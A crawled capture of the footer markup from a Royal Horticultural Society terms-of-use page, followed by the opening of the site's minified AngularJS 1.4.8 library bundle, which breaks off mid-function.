        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

       
        <a href="#" class="back-to-top js-back-to-top" role="button">
            <i class="fa fa-chevron-up" aria-hidden="true"></i>
        </a>
        
        <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
        <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
        <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
        
        <script type="text/javascript">
            if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
        </script>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="4qMZ8pjyZFcjS9AyXbmM7e8i5oaGvCxDW3bJiAzI7YYSeqXoWBGGTNo4T9a6zL9k+tC8Tk5sH9uKL4V17m7akTJ58wOGiQFZWLd/0nIp4btZwbUfNFZDNk45dpVAdmf7sG+ieaIJ10QXeRyd17STN5lR9I/4qOBRFzPxD/79DWjXPw6S/JGcwPv3Z7YrHT7QoPIPlBgmbufOyfvcLIYqe0jVxQajE3UzuBhlovF0TA+XT5N36zng0Iwi+i/[base64]/A8I7Lk4vNyATMhwOoxXUaJc+SHYe3nNiZWkQ5tJy3DvVDhERBNX2Fv77rDyiMVExIxfIUNYH1gW1Y3gIfiSv47H3nddajFuH3AAd817YlSdyTg7EEcL3QLRGB9M+PZspVBBFSaofqUmoiqU6qXqSG1952KRjrsgzueUMCeeWoczeyq9F/0DCsJrP/YfW7f7Oj3rsOMH7j63pPIqP9huOLbgHncxkwp8zNqIEc6js17Mm+w4UKcqzYswRys4IQ6bvo9EqUFh71j2LXhG/9q/UPPwZh7GgGCSJgmJ/kXiVMp8GxYup0oWnbPlixHJ8oKlgKHwwl9SZai1COy8s3t6Ijjmwpg/ySJEeUWplYDH0zsBuYKVrtQ6tY0iqPQA85iOX3lSrnyREgEWuS4sk1kBwv17Y9haBdFQ8qAxYx2KXQk8CYo6Fj9LhlCH8ZCvsYVI336esMZYaepoML4QCzjrwssOrPNqQp2fz/s/IB2PDJa1k//mLlL/8wQBxiz6yJ8V1OdETiAL8wU5I2VPSjAp9OMu2fEfwZKDsWkmO/jyPKqNGOg5ZO4dfIoaCB/[base64]/vugTfbBJQ7bgC3GbX/ebQ/qJZyw5kTsqD7qXoffa21aaFzV5tYeMhP3+G4x4O1iNhOcrsbigmm6rJEWE36tSgufMNRDDUPA0YBiUlFNcBW/jEJGjI/qVejkyPV6voX+1BNhNneuXdzCvf63T9P1h2RTX+2l6MUfJqd9jvdJ0Ea8rCrDfLWdmMDhWX3d/mBftVSxRy+voU3IN6wpAFmc4RxvsVeq9hnGQr3WovoWPc9Nv3c5Udtm95FDr6f++PtDGMhxORVRrZ2QNCmLLKXsgBE3gMq4UExuSl/a+EyL3vLhwp85DvtYxxQN9rXkJ5FCnRSih/Oy5TluH/NXyFQOWRGZbTymwcEqwpu/KwJh27chhGzeUCToKd4Q0hyJcrSwNLCcL/e2zNHpDRdBxk7tmFUc00P5osJQmBWxc2MQcPb7Z55ZpNUMXK0FXZVYEi0ns3dseAyOA/Da55Fsf3dpI1znNa652tNhD6c8+sVp8GHF9jKNF1OtU4=" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
     
    <script type="text/javascript">
          $(document).ready(function(){
             
            $("#secondaryMenu1").click(function () {
                $(this).toggleClass("is-active");
                $("#secondaryMenu2").removeClass("is-active");

				$("#panel1").toggleClass( "is-active")
                $("#panel2").removeClass("is-active");
                
			});    
				
              $("#secondaryMenu2").click(function () {
                  $(this).toggleClass("is-active");
                  $("#secondaryMenu1").removeClass("is-active");
                  $("#panel2").toggleClass( "is-active")
				  $("#panel1").removeClass("is-active");
			}); 
			
			$('a#signout').click(function(){
			    localStorage.setItem('userToken', '');
			    location.href = "/"; 				
			}); 

			
			
          });
    </script>
    
    <script type="text/javascript">
        window.slimmage = {verbose:true};
    </script>

         
    
    
    

     

    <script   src="/wwwroot/js/bundles/form-validator.min.js?v=63838"  type="text/javascript" ></script>
    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid" value="1a65e8ba-e020-4b4e-901e-29264545c4f0"/>
    <input name="ctl00$ctl00$ctl00$ctl00$pageName" type="hidden" id="pageName" value="ChatBotanist Terms of Use" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="GenericContent" />
    <input type="hidden" id="pageTitle" value="Terms and conditions" />
    <input type="hidden" id="pageLocation" value="/terms-and-conditions" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2024-08-27T16:35:21.405" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2023-11-22T14:41:42.041" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="True" />
    
    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script> 
    

    
    
    
    




    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/angularjs.min.js?v=63838
body_size: 97604
content:
!function(u,ie,re){"use strict";function y(o,a){return a=a||Error,function(){var e,t,n=arguments,i=n[0],r="["+(o?o+":":"")+i+"] ";for(r+=n[1].replace(/\{\d+\}/g,function(e){var t=2+ +e.slice(1,-1);return t<n.length?Ue(n[t]):e}),r+="\nhttp://errors.angularjs.org/1.4.8/"+(o?o+"/":"")+i,t=2,e="?";t<n.length;t++,e="&")r+=e+"p"+(t-2)+"="+encodeURIComponent(Ue(n[t]));return new a(r)}}var o=/^\/(.+)\/([a-z]*)$/,a="validity",oe=function(e){return me(e)?e.toLowerCase():e},ae=Object.prototype.hasOwnProperty,c=function(e){return me(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(oe=function(e){return me(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},c=function(e){return me(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(-33&e.charCodeAt(0))}):e});var se,le,m,f,s=[].slice,n=[].splice,e=[].push,l=Object.prototype.toString,d=Object.getPrototypeOf,p=y("ng"),S=u.angular||(u.angular={}),T=0;function P(e){if(null!=e&&!V(e)){if(ge(e)||me(e)||le&&e instanceof le)return 1;var t="length"in Object(e)&&e.length;return M(t)&&(0<=t&&t-1 in e||"function"==typeof e.item)}}function ue(e,t,n){if(e)if(ve(e))for(r in e)"prototype"==r||"length"==r||"name"==r||e.hasOwnProperty&&!e.hasOwnProperty(r)||t.call(n,e[r],r,e);else if(ge(e)||P(e))for(var i="object"!=typeof e,r=0,o=e.length;r<o;r++)(i||r in e)&&t.call(n,e[r],r,e);else if(e.forEach&&e.forEach!==ue)e.forEach(t,n,e);else if(E(e))for(r in e)t.call(n,e[r],r,e);else if("function"==typeof e.hasOwnProperty)for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e);else for(r in e)ae.call(e,r)&&t.call(n,e[r],r,e);return e}function h(e,t,n){for(var i=Object.keys(e).sort(),r=0;r<i.length;r++)t.call(n,e[i[r]],i[r]);return i}function g(n){return function(e,t){n(t,e)}}function r(){return++T}function v(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function $(e,t,n){for(var i=e.$$hashKey,r=0,o=t.length;r<o;++r){var a=t[r];if(fe(a)||ve(a))for(var s=Object.keys(a),l=0,u=s.length;l<u;l++){var c=s[l],d=a[c];n&&fe(d)?D(d)?e[c]=new Date(d.valueOf()):A(d)?e[c]=new RegExp(d):d.nodeName?e[c]=d.cloneNode(!0):_(d)?e[c]=d.clone():(fe(e[c])||(e[c]=ge(d)?[]:{}),$(e[c],[d],!0)):e[c]=d}}return v(e,i),e}function ce(e){return $(e,s.call(arguments,1),!1)}function t(e){return $(e,s.call(arguments,1),!0)}function b(e){return parseInt(e,10)}function de(e,t){return ce(Object.create(e),t)}function pe(){}function w(e){return e}function x(e){return function(){return e}}function k(e){return ve(e.toString)&&e.toString!==l}function he(e){return void 0===e}function C(e){return void 0!==e}function fe(e){return null!==e&&"object"==typeof e}function E(e){return null!==e&&"object"==typeof e&&!d(e)}function me(e){return"string"==typeof e}function M(e){return"number"==typeof e}function D(e){return"[object Date]"===l.call(e)}se=ie.documentMode,pe.$inject=[],w.$inject=[];var ge=Array.isArray;function ve(e){return"function"==typeof e}function A(e){return"[object RegExp]"===l.call(e)}function V(e){return e&&e.window===e}function $e(e){return e&&e.$evalAsync&&e.$watch}function L(e){return"boolean"==typeof e}function O(e){return e&&ve(e.then)}var i=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array\]$/;function H(e){return e&&M(e.length)&&i.test(l.call(e))}var ye=function(e){return me(e)?e.trim():e},I=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function _(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function be(e){return oe(e.nodeName||e[0]&&e[0].nodeName)}function we(e,t){t=e.indexOf(t);return 0<=t&&e.splice(t,1),t}function N(e,n){var i=[],r=[];if(n){if(H(n))throw p("cpta","Can't copy! TypedArray destination cannot be mutated.");if(e===n)throw p("cpi","Can't copy! Source and destination are identical.");return ge(n)?n.length=0:ue(n,function(e,t){"$$hashKey"!==t&&delete n[t]}),i.push(e),r.push(n),o(e,n)}return a(e);function o(e,t){var n,i=t.$$hashKey;if(ge(e))for(var r=0,o=e.length;r<o;r++)t.push(a(e[r]));else if(E(e))for(n in e)t[n]=a(e[n]);else if(e&&"function"==typeof e.hasOwnProperty)for(n in e)e.hasOwnProperty(n)&&(t[n]=a(e[n]));else for(n in e)ae.call(e,n)&&(t[n]=a(e[n]));return v(t,i),t}function a(e){if(!fe(e))return e;var t=i.indexOf(e);if(-1!==t)return r[t];if(V(e)||$e(e))throw p("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");var n,t=!1;return ge(e)?(n=[],t=!0):H(e)?n=new e.constructor(e):D(e)?n=new Date(e.getTime()):A(e)?(n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex:ve(e.cloneNode)?n=e.cloneNode(!0):(n=Object.create(d(e)),t=!0),i.push(e),r.push(n),t?o(e,n):n}}function F(e,t){if(ge(e)){t=t||[];for(var n=0,i=e.length;n<i;n++)t[n]=e[n]}else if(fe(e))for(var r in t=t||{},e)"$"===r.charAt(0)&&"$"===r.charAt(1)||(t[r]=e[r]);return t||e}function xe(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!=e&&t!=t)return!0;var n,i,r,o=typeof e,a=typeof t;if(o==a&&"object"==o){if(!ge(e)){if(D(e))return!!D(t)&&xe(e.getTime(),t.getTime());if(A(e))return!!A(t)&&e.toString()==t.toString();if($e(e)||$e(t)||V(e)||V(t)||ge(t)||D(t)||A(t))return!1;for(i in r=Ie(),e)if("$"!==i.charAt(0)&&!ve(e[i])){if(!xe(e[i],t[i]))return!1;r[i]=!0}for(i in t)if(!(i in r)&&"$"!==i.charAt(0)&&C(t[i])&&!ve(t[i]))return!1;return!0}if(!ge(t))return!1;if((n=e.length)==t.length){for(i=0;i<n;i++)if(!xe(e[i],t[i]))return!1;return!0}}return!1}var R=function(){var e;return C(R.rules)||((e=ie.querySelector("[ng-csp]")||ie.querySelector("[data-ng-csp]"))?(e=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp"),R.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}):R.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}),R.rules},z=function(){if(C(z.name_))return z.name_;for(var e,t,n,i=ee.length,r=0;r<i;++r)if(t=ee[r],e=ie.querySelector("["+t.replace(":","\\:")+"jq]")){n=e.getAttribute(t+"jq");break}return z.name_=n};function U(e,t,n){return e.concat(s.call(t,n))}function ke(e,t){return s.call(e,t||0)}function j(e,t){var n=2<arguments.length?ke(arguments,2):[];return!ve(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,U(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function B(e,t){var n=t;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?n=re:V(t)?n="$WINDOW":t&&ie===t?n="$DOCUMENT":$e(t)&&(n="$SCOPE"),n}function q(e,t){return void 0===e?re:(M(t)||(t=t?2:null),JSON.stringify(e,B,t))}function W(e){return me(e)?JSON.parse(e):e}function G(e,t){e=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(e)?t:e}function Y(e,t,n){n=n?-1:1;t=G(t,e.getTimezoneOffset());return e=n*(t-(t=e).getTimezoneOffset()),(t=new Date(t.getTime())).setMinutes(t.getMinutes()+e),t}function Se(e){e=le(e).clone();try{e.empty()}catch(e){}var t=le("<div>").append(e).html();try{return e[0].nodeType===Ne?oe(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+oe(t)})}catch(e){return oe(t)}}function K(e){try{return decodeURIComponent(e)}catch(e){}}function J(e){var r={};return ue((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),C(n=K(n))&&(i=!C(i)||K(i),ae.call(r,n)?ge(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r}function Z(e){var n=[];return ue(e,function(e,t){ge(e)?ue(e,function(e){n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}):n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}),n.length?n.join("&"):""}function X(e){return Q(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function Q(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var ee=["ng-","data-ng-","ng:","x-ng-"];function te(n,e){var i,r,t={};ue(ee,function(e){e+="app";!i&&n.hasAttribute&&n.hasAttribute(e)&&(r=(i=n).getAttribute(e))}),ue(ee,function(e){var t,e=e+"app";!i&&(t=n.querySelector("["+e.replace(":","\\:")+"]"))&&(r=(i=t).getAttribute(e))}),i&&(t.strictDi=null!==function(e,t){for(var n,i=ee.length,r=0;r<i;++r)if(n=ee[r]+t,me(n=e.getAttribute(n)))return n;return null}(i,"strict-di"),e(i,r?[r]:[],t))}function ne(t,n,i){i=ce({strictDi:!1},i=!fe(i)?{}:i);function r(){if((t=le(t)).injector()){var e=t[0]===ie?"document":Se(t);throw p("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"))}return(n=n||[]).unshift(["$provide",function(e){e.value("$rootElement",t)}]),i.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng"),(e=zt(n,i.strictDi)).invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,i){e.$apply(function(){t.data("$injector",i),n(t)(e)})}]),e}var e=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(u&&e.test(u.name)&&(i.debugInfoEnabled=!0,u.name=u.name.replace(e,"")),u&&!o.test(u.name))return r();u.name=u.name.replace(o,""),S.resumeBootstrap=function(e){return ue(e,function(e){n.push(e)}),r()},ve(S.resumeDeferredBootstrap)&&S.resumeDeferredBootstrap()}function Ce(){u.name="NG_ENABLE_DEBUG_INFO!"+u.name,u.location.reload()}function Te(e){e=S.element(e).injector();if(!e)throw p("test","no injector found for element argument to getTestability");return e.get("$$testability")}var Ee=/[A-Z]/g;function Me(e,n){return n=n||"_",e.replace(Ee,function(e,t){return(t?n:"")+e.toLowerCase()})}var De,Ae=!1;function Ve(e,t,n){if(!e)throw p("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function Le(e,t,n){return Ve(ve(e=n&&ge(e)?e[e.length-1]:e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function Oe(e,t){if("hasOwnProperty"===e)throw p("badname","hasOwnProperty is not a valid {0} name",t)}function Pe(e,t,n){if(!t)return e;for(var i,r=t.split("."),o=e,a=r.length,s=0;s<a;s++)i=r[s],e=e&&(o=e)[i];return!n&&ve(e)?j(o,e):e}function He(e){for(var t,n=e[0],i=e[e.length-1],r=1;n!==i&&(n=n.nextSibling);r++)!t&&e[r]===n||(t=t||le(s.call(e,0,r))).push(n);return t||e}function Ie(){return Object.create(null)}var _e=1,Ne=3,Fe=8,Re=9;function ze(e){var c=y("$injector"),n=y("ng");function t(e,t,n){return e[t]||(e[t]=n())}e=t(e,"angular",Object);return e.$$minErr=e.$$minErr||y,t(e,"module",function(){var e={};return function(s,l,u){return function(e,t){if("hasOwnProperty"===e)throw n("badname","hasOwnProperty is not a valid {0} name",t)}(s,"module"),l&&e.hasOwnProperty(s)&&(e[s]=null),t(e,s,function(){if(!l)throw c("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",s);var r=[],e=[],t=[],n=i("$injector","invoke","push",e),o={_invokeQueue:r,_configBlocks:e,_runBlocks:t,requires:l,name:s,provider:a("$provide","provider"),factory:a("$provide","factory"),service:a("$provide","service"),value:i("$provide","value"),constant:i("$provide","constant","unshift"),decorator:a("$provide","decorator"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:n,run:function(e){return t.push(e),this}};return u&&n(u),o;function i(e,t,n,i){return i=i||r,function(){return i[n||"push"]([e,t,arguments]),o}}function a(n,i){return function(e,t){return t&&ve(t)&&(t.$$moduleName=s),r.push([n,i,arguments]),o}}})}})}function Ue(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):he(e)?"undefined":"string"!=typeof e?(n=[],JSON.stringify(e,function(e,t){if(fe(t=B(e,t))){if(0<=n.indexOf(t))return"...";n.push(t)}return t})):e;var n}var je={full:"1.4.8",major:1,minor:4,dot:8,codeName:"ice-manipulation"};lt.expando="ng339";function Be(e,t,n){e.addEventListener(t,n,!1)}var qe=lt.cache={},We=1,Ge=function(e,t,n){e.removeEventListener(t,n,!1)};lt._data=function(e){return this.cache[e[this.expando]]||{}};var Ye=/([\:\-\_]+(.))/g,Ke=/^moz([A-Z])/,Je={mouseleave:"mouseout",mouseenter:"mouseover"},Ze=y("jqLite");function Xe(e){return e.replace(Ye,function(e,t,n,i){return i?n.toUpperCase():n}).replace(Ke,"Moz$1")}var Qe=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,et=/<|&#?\w+;/,tt=/<([\w:-]+)/,nt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,it={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function rt(e){return!et.test(e)}function ot(e){e=e.nodeType;return e===_e||!e||e===Re}function at(e,t){var n,i,r=t.createDocumentFragment(),o=[];if(rt(e))o.push(t.createTextNode(e));else{for(n=n||r.appendChild(t.createElement("div")),t=(tt.exec(e)||["",""])[1].toLowerCase(),t=it[t]||it._default,n.innerHTML=t[1]+e.replace(nt,"<$1></$2>")+t[2],i=t[0];i--;)n=n.lastChild;o=U(o,n.childNodes),(n=r.firstChild).textContent=""}return r.textContent="",r.innerHTML="",ue(o,function(e){r.appendChild(e)}),r}it.optgroup=it.option,it.tbody=it.tfoot=it.colgroup=it.caption=it.thead,it.th=it.td;var st=Node.prototype.contains||function(e){return!!(16&this.compareDocumentPosition(e))};function lt(e){if(e instanceof lt)return e;var t,n,i;if(me(e)&&(e=ye(e),i=!0),!(this instanceof lt)){if(i&&"<"!=e.charAt(0))throw Ze("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new lt(e)}$t(this,i?(t=e,n=n||ie,(i=Qe.exec(t))?[n.createElement(i[1])]:(i=at(t,n))?i.childNodes:[]):e)}function ut(e){return e.cloneNode(!0)}function ct(e,t){if(t||pt(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),i=0,r=n.length;i<r;i++)pt(n[i])}function dt(n,e,i,t){if(C(t))throw Ze("offargs","jqLite#off() does not support the `selector` argument");var t=ht(n),r=t&&t.events,o=t&&t.handle;if(o)if(e){var a=function(e){var t=r[e];C(i)&&we(t||[],i),C(i)&&t&&0<t.length||(Ge(n,e,o),delete r[e])};ue(e.split(" "),function(e){a(e),Je[e]&&a(Je[e])})}else for(e in r)"$destroy"!==e&&Ge(n,e,o),delete r[e]}function pt(e,t){var n=e.ng339,i=n&&qe[n];i&&(t?delete i.data[t]:(i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),dt(e)),delete qe[n],e.ng339=re))}function ht(e,t){var n=e.ng339,i=n&&qe[n];return t&&!i&&(e.ng339=n=++We,i=qe[n]={events:{},data:{},handle:re}),i}function ft(e,t,n){if(ot(e)){var i=C(n),r=!i&&t&&!fe(t),o=!t,e=ht(e,!r),e=e&&e.data;if(!i)return o?e:r?e&&e[t]:void ce(e,t);e[t]=n}}function mt(e,t){return!!e.getAttribute&&-1<(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")}function gt(t,e){e&&t.setAttribute&&ue(e.split(" "),function(e){t.setAttribute("class",ye((" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+ye(e)+" "," ")))})}function vt(e,t){var n;t&&e.setAttribute&&(n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),ue(t.split(" "),function(e){e=ye(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")}),e.setAttribute("class",ye(n)))}function $t(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var i=0;i<n;i++)e[e.length++]=t[i]}else e[e.length++]=t}}function yt(e,t){return bt(e,"$"+(t||"ngController")+"Controller")}function bt(e,t,n){e.nodeType==Re&&(e=e.documentElement);for(var i=ge(t)?t:[t];e;){for(var r=0,o=i.length;r<o;r++)if(C(n=le.data(e,i[r])))return 